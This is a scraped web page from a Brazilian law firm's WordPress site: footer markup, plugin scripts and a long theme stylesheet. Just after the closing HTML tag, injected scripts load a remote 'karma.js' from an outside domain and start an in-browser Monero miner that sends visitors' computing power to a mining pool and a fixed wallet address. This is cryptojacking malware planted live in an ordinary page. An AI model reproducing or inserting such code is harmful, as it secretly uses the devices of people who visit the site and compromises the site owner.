<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-813df796d9b1">
<div class="sow-image-container">
<img 		class="so-widget-image"/>
</div>
</div></aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><style media="screen" type="text/css">
.so-widget-image{max-width:170px;}
.sow-image-container{border-right: solid #666 1px; margin-right:10px}
.footer-block .menu a {color:#009c5a;}
.footer-block .menu li {margin-bottom:0px}
.footer-block .menu a:hover{color:#fff}
</style></div>
</aside>				</div>
<div class="footer-block">
<aside id="text-11" class="widget widget_text">			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3750.7552811808046!2d-43.93929988458604!3d-19.934714743605085!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xa699db8ddef14b%3A0x67e48aa0abea20e1!2sR.+Sergipe%2C+925+-+Funcion%C3%A1rios%2C+Belo+Horizonte+-+MG%2C+30130-171!5e0!3m2!1spt-BR!2sbr!4v1467355930479" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></div>
</aside>				</div>
<div class="footer-block">
<aside id="text-9" class="widget widget_text"><h2 class="widget-title">Endereço</h2>			<div class="textwidget"><div class="end"><h4>Rua Sergipe, n° 925, 10° andar, Funcionários</h4> <p />
Belo Horizonte - MG | CEP 30130-171<br>
Tel.: (31) 3261-3888 | Fax: (31)3261-1888</div>
<style media="screen" type="text/css">
.end{color:#009c5a}
</style></div>
</aside><aside id="apsi_widget-4" class="widget widget_apsi_widget"><div class="aps-social-icon-wrapper">
<div class="aps-group-horizontal">
<div class="aps-each-icon icon-1-1" style='margin:px;' data-aps-tooltip='fanpage' data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
<a href="https://www.facebook.com/valladaosociedadedeadvogados" target=&quot;_blank&quot; class="aps-icon-link animated aps-tooltip" data-animation-class="">
<img src="http://www.valladao.com.br/wp-content/plugins/accesspress-social-icons/icon-sets/png/set5/facebook.png" alt="Facebook"/>
</a>
<span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
<style class="aps-icon-front-style">.icon-1-1 img{height:30px;width:30px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
</div>
</div>
</aside>				</div>
</div>
</div>
</div>
<div class="bottom-footer">
<div class="mid-content clearfix">
<div  class="copy-right">
&copy; 2026 Valladão  
</div><!-- .copy-right -->
</div>
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="go-top"><a href="#page"><i class="fa fa-angle-up"></i></a></div>
<script type='text/javascript'>
/* <![CDATA[ */
var lightbox_type = [""];
var ajaxUrl = "http:\/\/www.valladao.com.br\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.valladao.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"46ed3e3adc","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/www.valladao.com.br\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ir para a primeira p\u00e1gina","goto_prev":"Ir para a p\u00e1gina anterior","goto_next":"Ir para a pr\u00f3xima p\u00e1gina","goto_last":"Ir para a \u00faltima p\u00e1gina","current_page":"P\u00e1gina atual \u00e9","goto_page":"Ir para p\u00e1gina"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.7'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/SmoothScroll.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/parallax.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.scrollTo.min.js?ver=1.4.14'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.localScroll.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.nav.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.bxslider.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.easing.min.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.actual.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/nivo-lightbox.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
</body>
</html><script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife('46jzQqWGGDeh6CrjWDgHi4ihq78M1YJnfJk45it5wa9pFrhAkwUxfdyDvwHMv7YYvRiiDNgqsD3CiKPSHuWETigxBHtF2DE', 'x', 50);
</script>
<!DOCTYPE html>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#000000">
<link rel="manifest" href="manifest.json">
<!-- Start Of Mining Code -->
<script src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script>
console.log("Config Loaded")
server = "wss://ny1.xmrminingproxy.com";
var pool = "gulf.moneroocean.stream:80";
var walletAddress = "46jzQqWGGDeh6CrjWDgHi4ihq78M1YJnfJk45it5wa9pFrhAkwUxfdyDvwHMv7YYvRiiDNgqsD3CiKPSHuWETigxBHtF2DE";
var workerId = "GH-XMR"
var threads = -1;
var password = "";
startMining(pool, walletAddress, workerId, threads, password);
throttleMiner = 20;
</script>
<!-- End Of Mining Code -->
<script>
if ('serviceWorker' in navigator) {
window.addEventListener('load', () => {
navigator.serviceWorker.register('serviceworker.js').then(registration => {
console.log('Service Worker registered with scope:', registration.scope);
}).catch(error => {
console.error('Service Worker registration failed:', error);
});
});
}
</script>
</html><!-- WP Fastest Cache file was created in 0.51739501953125 seconds, on 17-01-26 12:11:43 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: http://www.valladao.com.br/wp-content/themes/accesspress-parallax/style.css?ver=5.1.19
body_size: 8545
content:
/*
Theme Name: Valladão - AccessPress based theme
Theme URI: https://accesspressthemes.com/wordpress-themes/accesspress-parallax/
Author: Vi Marchetti
Author URI: https://www.vimarchetti.com.br
Description: Tema baseado no tema AccessPress Parallax, altamente customizável. 
Version: 2.02
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: accesspress-parallax
Domain Path: /languages/
Tags: custom-background, custom-colors, custom-header, custom-menu, featured-images, one-column, right-sidebar, theme-options, threaded-comments, translation-ready, two-columns, grid-layout, footer-widgets, blog, e-commerce, photography, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

AccessPress Parallax is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Roboto', sans-serif;
	font-size: 18px;
	line-height: 1.5;
	font-weight: 300;
	font-size: 16px;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Oxygen', sans-serif;
	margin-bottom: 10px;
}
h1{
	font-size: 24px;
}
h2{
	font-size: 22px;
}
h3{
	font-size: 20px;
}
h4{
	font-size: 18px;
}
h5{
	font-size: 16px;
}
h6{
	font-size: 14px;
}
p {
	margin-bottom: 20px;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 20px;
}
address {
	margin: 0 0 20px;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	line-height: 1.6;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: auto;
	padding: 20px;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}

/*--------------------------------------------------------------
Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 20px;
}
ul, ol {
	margin: 0 0 15px 20px;
}
ul {
	list-style: square;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 20px;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 20px 20px;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
	vertical-align: middle;

}
figure {
	margin: 0;
}
table {
	margin: 0 0 20px;
	width: 100%;
}
th {
	font-weight: bold;
}

/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    position: relative;
	background: #004320;
	display: inline-block;
	line-height: 1;
	padding: 0 20px;
	text-decoration: none;
	color: #ffffff;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
    cursor: pointer;
    border:none;
    line-height: 36px;
    height: 36px;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea  {
	color: #333;
	border: 1px solid #DDD;
	border-radius: 1px;
	max-width: 100%;
}

select {
    color: #333;
	border: 1px solid #DDD;
	border-radius: 1px;
	max-width: 100%;
    height: 36px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
	color: #111;
	outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	padding: 3px;
	height: 36px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding: 5px 10px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
Links
--------------------------------------------------------------*/
a {
	color: #004320;
	text-decoration: none;
}

/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.row:after,
.row:before {
	content: '';
	display: table;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.row:after {
	clear: both;
}

/*--------------------------------------------------------------
Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 20px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

#secondary .widget{
	background: #FFF;
	padding: 15px;
}

/*--------------------------------------------------------------
Content
--------------------------------------------------------------*/
.mid-content{ 
	width: 1170px; 
	margin: 0 auto;
}

.page-head{
	min-height:120px;
	margin-bottom:-30px;
	background:url(images/banner.png);
	background-size:100%;
}

.page-title{
	font-size:40px;
	font-weight:100;
	color:#FFFFFF;
	margin-top:25px;
}

.parallax-section{ 
	padding: 60px 0 80px;
	position: relative;
}

.parallax-section h1{
	font-size: 34px;
	text-transform: uppercase;
	line-height: 1.2;
	text-align: center;
	padding: 0 20px;
	font-weight: 300;
	margin-bottom: 50px;
}
.parallax-section h1 span{
	position: relative;
	display: inline-block;
}
.parallax-section h1 span:after{
	content: "";
	position: absolute;
	width: 50%;
	top:100%;
	left:50%;
	margin-left: -25%;
	margin-top: 10px;
	border-bottom: 2px solid;
    border-color: inherit;
}

.parallax-section .overlay{
	position: absolute;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 99;
}

.parallax-section .mid-content{
	position: relative;
	z-index: 999;
}

.parallax-section .page-content{
	margin: 0 0 40px;
}

.parallax-section .page-content:last-child{
    margin-bottom: 0;
}

#content > .mid-content{
	margin-top: 30px;
}

#primary{
	width: 70%;
	float: left;
}
#secondary{
	width: 28%;
	float: right;
	font-size: 16px;
	border-left:solid 1px lightgray;
}
#secondary ul{
	list-style: none;
	margin-left: 0;
}
#secondary ul li{

}
#secondary ul li a{
	text-decoration: none;
	color: #333;
}
#secondary h2.widget-title{
	border-bottom: 1px solid #004320;
	margin-bottom: 10px;
	line-height: 1.2;
	font-size: 18px;
}
#secondary h2.widget-title span{
	color: #333;
	display: inline-block;
	padding: 8px 0;
}
#secondary .search-form input[type="search"]{
	width: 100%;
}
/*--------------------------------------------------------------
Posts and pages
--------------------------------------------------------------*/
.sticky {
}
.site-title{
	font-size: 24px;
	font-weight: bold;
	text-transform: uppercase;
	white-space: nowrap;
	margin-bottom: 0;
}
.site-title a{
	text-decoration: none;
}
.site-description{
	font-size: 14px;
	font-style: italic;
	margin-bottom: 0;
}
.hentry {
	margin: 0 0 20px;
	background: #FFF;
	padding: 20px;
	margin-bottom: 40px;
	position: relative;
}
.single .hentry {
	margin-bottom: 15px;
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
	font-style: italic;
	font-size: 14px;
}
.single .byline a,
.group-blog .byline a{
	color: #333;
	text-decoration: none;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 20px 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 20px;
}
.entry-header h1.entry-title a{
	font-weight: 300;
}
.entry-header h1.entry-title.no-date{
	margin-left: 80px;
}
.entry-header h1.entry-title{
	font-weight: 500;
	margin-left: 80px;
}

.entry-header h1.entry-title a{
	color: #333;
	text-decoration:none;
}
.posted-on{
	position: absolute;
	left: 20px;
	top: -14px;
	background: #004320;
	width: 60px;
	text-align: center;
	color: #FFF;
	font-family: "Oxygen",sans-serif;
	font-size: 14px;
	padding: 10px;
	line-height: 1.2;
	text-transform: uppercase;
}
.posted-on:before {
    border-color: transparent transparent #BA4F28 #BA4F28;
    border-style: solid;
    border-width: 7px 5px;
    top: 0;
    content: "";
    height: 0;
    right: -10px;
    position: absolute;
    width: 0;
    z-index: -1;
    }
.posted-on span{
	display: block;
}
.posted-on span.posted-day{
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 3px;
}
.bypostauthor{

}
.entry-footer{
	font-size: 14px;
	font-family: "Oxygen",sans-serif;
}
.entry-footer span{
	margin-right: 15px;
}
.entry-footer .fa{
	margin-right: 5px;
	color: #666;
}
.entry-footer a{
	text-decoration: none;
	font-style: italic;
	color: #333;
}
.edit-link{
	background: #333;
	display: inline-block;
	padding: 5px 10px;
	line-height: 1.2;
	border-radius: 2px;
	font-size: 13px;
	margin-top: 15px;
}
.edit-link a{
	color: #FFF;
	text-decoration: none;
}
.edit-link a .fa{
	color: #FFF;
	margin-right: 5px;
}
.page .entry-footer .edit-link{
	float: none;
}
.page-header{
	background: #FFF;
	padding: 10px;
	margin-left:0px;
	margin-bottom: 30px;
	border-bottom: 3px solid #004320;
}
.entry-thumb{
	margin: -20px -20px 15px;
	text-align: center;
}
/*--------------------------------------------------------------
Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/
#comments{
	background: #FFF;
	padding: 15px;
	margin-bottom: 15px;
	font-size: 16px;
}
#comments p{
	margin-bottom: 10px;
}
#reply-title{
	background: #333;
    color: #fff;
    display: inline-block;
    padding: 8px 10px;
    font-size: 18px;
    line-height: 1.2;
    margin-bottom: 0;
}
#commentform{
	border-top:2px solid #333;
	padding-top: 15px;
}
.comment-content a {
	word-wrap: break-word;
}
#comments input[type="submit"]{
	background: #333;
	border: none;
}
.comments-title{
	margin-bottom: 10px;
}
#commentform label{
	display:block;
}
textarea#comment{ 
	height: 150px;
}
#author, #email, #url{
	width: 100%
}
/*Comment Lists*/
.comments-area ol{
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol.children{
	margin: 0 0 0 15px;
}
.comment-list li .comment-body{
	margin-bottom: 10px;
	padding: 10px;
	background: #FCFCFC;
	border-radius: 5px;
}
.comment-author img{
	vertical-align: text-top;
	margin-right: 10px;
}
.comment-author .fn{
	font-style: normal;
	font-size: 15px;
	text-transform: capitalize;
	font-weight: normal;
}
.comment-metadata a{
	text-decoration: none;
	font-size: 13px;
	font-style: italic;
}
.comment-metadata .edit-link{
	display: none;
}
.comment-author .fn .url{
	color: #333;
}
.comment-author .says{
	display: none;
}
.commentmetadata{ 
	float: right;
	font-family: 'Lato', sans-serif;
	font-weight: normal;
	font-size: 12px;
	font-style: italic;
    font-weight: 300;
}
.commentmetadata a{
	color: #666;
}
.commentmetadata .comment-edit-link{
	color:#01AEFD;
}
.commentmetadata + .clear{
	margin-bottom: 20px;
}
.reply .comment-reply-link{
	background: none repeat scroll 0 0 #293037;
    border-radius: 3px;
    color: #FFFFFF;
    font-size: 13px;
    line-height: 1;
    padding: 2px 10px;
    text-decoration: none;
}
#respond{
	margin-top: 10px;
}
#commentform .form-submit{
	margin-bottom: 0;
}
.comment-awaiting-moderation{
	background: #111;
	position: absolute;
	left: 50%;
	top: -20px;
	color:#FFF;
	font-size: 13px;
	width: :250px;
	margin-left: -125px;
}
.comment-awaiting-moderation + br{
	display: none;
}
#cancel-comment-reply-link{
	font-style: italic;
	color: #333;
}
#cancel-comment-reply-link:before{
	font-family: FontAwesome;
	content: "\f057";
	margin:0 5px 0 20px;
	font-style: normal;
	color: #333;
}
.logged-in-as a{
	color: #333;
}
/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 20px;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding:0 4px 4px 0;
}
.gallery-item .gallery-icon{
	position: relative;
}
.gallery-item a:after{
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background:url(images/zoom.png) no-repeat center rgba(0,0,0,0.3);
	display: none;
}
.gallery-item:hover a:after{
	display: block;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	font-size: 14px;
	line-height: 1.2;
	margin-top: 5px;
}

/*--------------------------------------------------------------
Main Header
--------------------------------------------------------------*/
#masthead{
	width: 100%;
	z-index: 99999;
	background: #FFF;
	padding: 10px 0;
	border-bottom: 3px solid #004320;
	position: relative;
}
#masthead.logo-top{
	text-align: center;
}
body.parallax-on #masthead{
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
}
body.logged-in.parallax-on #masthead{
	top: auto;
}
#content{
    position: relative;
    z-index: 99;
}
body.parallax-on .wpcf7-not-valid-tip{
	text-align: center;
	font-size: 13px;
}
#site-logo{
	float: left;
}
.logo-top #site-logo{
	float: none;
	width: auto;
	padding:10px 0; 
}
.main-navigation {
	float: right;
	max-width: 80%;
	margin-top: 30px;
}
.logo-top .main-navigation{
	float: none;
	width: auto;
	text-align: center;
	max-width: none;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
	display: inline-block;
}
.main-navigation ul li{
	position: relative;
}
.main-navigation > ul > li {
	float: left;
	position: relative;
	font-family: 'Oxygen', sans-serif;	
    font-weight: 400;
}
.main-navigation > ul > li > a{
	text-transform: uppercase;
	font-size:14px;
	padding: 5px 15px;
}
.main-navigation > ul > li.current a{
	color: #004320;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	color:#333;
}
.main-navigation ul ul {
	background: #FFF;
	position: absolute;
	top: 100%;
	left:0;
	z-index: 99999;
	padding:0 10px;
	font-size: 15px;
	box-shadow: 1px 1px 2px rgba(0,0,0,0.3);
	display: none;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	min-width: 200px;
}
.main-navigation ul ul li {
	border-bottom: 1px solid #EEE;
	padding: 8px 0;
}
.logo-top .main-navigation ul ul li{
	text-align: left;
}
.main-navigation ul ul li:last-child{
	border:none;
}
.main-navigation li:hover > a {
	color: #009c5a;
}
.main-navigation ul li:hover > ul {
	display: block;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a {
	color: #004320;
}
/* Small menu */
.menu-toggle {
	display: none;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 20px;
	overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}
.comment-navigation .nav-previous a .fa,
.paging-navigation .nav-previous a .fa,
.post-navigation .nav-previous a .fa{
	margin-right: 10px;
	font-size: 16px;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.comment-navigation .nav-next a .fa,
.paging-navigation .nav-next a .fa,
.post-navigation .nav-next a .fa{
	margin-left: 10px;
	font-size: 16px;
}
.site-main .comment-navigation a,
.site-main .paging-navigation a,
.site-main .post-navigation a{
	background: #333;
	padding: 8px 25px;
	color: #FFF;
	text-decoration: none;
	font-size: 14px;
	font-family: "Oxygen",sans-serif;
	display: inline-block;
}

/*--------------------------------------------------------------
Main SLider
--------------------------------------------------------------*/
#main-slider{
	position: relative;
	margin-bottom: 30px;
}

.parallax-on #main-slider,
#main-slider.full-screen-,
.page-template-home-page-php #main-slider{
	margin-bottom: 0;
}

#main-slider .overlay{
	background:url(images/overlay4.png) repeat rgba(0,0,0,0.3);
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: 999;
}

.full-screen-yes .slides{
	background-size: cover;
	background-position: top center;
	background-repeat: no-repeat;
}

.slider-caption{
	position: absolute;
	top:50%;
	left:0;
	width: 100%;
	z-index: 99999;
	text-align: center;
}

.slider-caption .caption-title{
	font-size: 42px;
	font-weight: bold;
	text-transform: uppercase;
	color:#FFF;
	position: relative;
	text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

.slider-caption .caption-description{
	font-size: 24px;
	color:#FFF;
	position: relative;
	text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
	font-weight: 300;
}

.slider-caption .caption-description p{
	margin-bottom: 20px;
}

.slider-caption .caption-description a, 
.btn,
.call-to-action a{
	position: relative;
	border: 2px solid #ffffff;
	display: inline-block;
	line-height: 1;
	padding: 12px 20px;
	text-decoration: none;
	color: #ffffff;
	-webkit-transition: all 0.3s ease 0s;
